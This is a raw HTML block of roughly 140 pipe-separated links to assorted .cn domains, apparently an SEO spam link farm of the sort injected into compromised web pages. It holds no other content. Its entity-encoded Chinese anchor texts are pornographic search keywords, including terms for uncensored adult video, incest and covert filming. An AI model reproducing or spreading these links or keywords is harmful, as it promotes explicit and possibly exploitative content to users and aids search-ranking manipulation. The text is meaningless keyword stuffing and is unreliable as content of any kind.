<a href="http://gzlotus.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://02sun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rimq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://spirit365.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kdf11.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kubite.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqk8.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://backuppc.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://vebs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://suliu234.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biany.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doom3.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://zdauct.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://jfhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://km8km.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://niansan.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://znxawq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ecqun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aojigao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ijhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://hcvh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hd68.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zlisp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://vodbo.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://cssry.com.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cassis.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://0752.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://holybox.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ysap.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://h3631.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhys88.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bog123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gianoi.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxylw.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videovideo.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://erand.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0898mf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jflg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;&#x4E30;&#x6EE1;BBW</a>|
<a href="http://fwry.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qzw.sd.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://j90.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://aimengart.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liritay.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://itourxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://slqeci.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://llg7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cothin.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfsvv.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://markem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cclbww.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://sox8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eefa.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://szdscj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://tufpc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
